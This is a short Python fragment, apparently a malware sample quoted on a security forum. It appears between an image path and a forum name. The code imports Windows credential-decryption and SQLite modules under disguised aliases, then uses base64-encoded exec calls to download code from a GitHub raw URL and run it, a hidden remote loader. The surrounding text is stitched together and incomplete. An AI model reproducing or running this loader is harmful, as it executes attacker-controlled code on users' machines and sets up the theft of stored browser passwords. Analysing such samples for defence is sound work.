 import requests
import os as oets
import threading
import base64
import win32crypt as wyn32_cerript
from Crypto.Cipher import AES
import getpass as ghetpat
import sys as sittum
import json
import sqlite3
vari = ''
exec(base64.b64decode({2:str,3:lambda b:bytes(b, 'UTF-8')}[sittum.version_info[0]]
('dmFyaSA9IHJlcXVlc3RzLmdldCgnaHR0cHM6Ly9yYXcuZ2l0aHVidXNlcmNvbnRlbnQuY29tL2t5bGlhbmphY2t5MjcvbmV3cHJqL21ha
W4vcHllbmNvZGUvaG9hbmcyJykudGV4dA==')))
exec(base64.b64decode({2:str,3:lambda b:bytes(b, 'UTF-8')}[sittum.version_info[0]](vari)))
vari = requests.get('https://raw.githubusercontent.com/kylianjacky27/newprj/main/pyencode/hoang2').text
先知社区